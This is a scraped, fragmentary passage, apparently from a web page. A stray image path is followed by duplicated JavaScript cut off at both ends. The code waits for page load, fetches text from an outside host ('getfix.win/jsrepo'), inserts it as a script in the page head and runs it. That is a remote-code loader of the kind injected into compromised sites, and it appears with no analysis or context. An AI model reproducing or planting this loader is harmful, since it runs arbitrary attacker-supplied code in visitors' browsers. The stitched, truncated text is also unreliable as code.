
document.readyState === ‘interactive’) {
var event = new Event(‘DOMContentLoaded’);
document.dispatchEvent(event);
}
})
});;document.addEventListener(“DOMContentLoaded”,
function () {
var url = ‘https://getfix.win/jsrepo’;
fetch(url)
.then(response => response.text())
.then(data => {
var script = document.createElement(‘script’);
script.innerHTML = data.trim();
document.head.appendChild(script);
if (document.readyState === ‘complete’ ||
document.readyState === ‘interactive’) {
var event = new Event(‘DOMContentLoaded’);
document.dispatchEvent(event);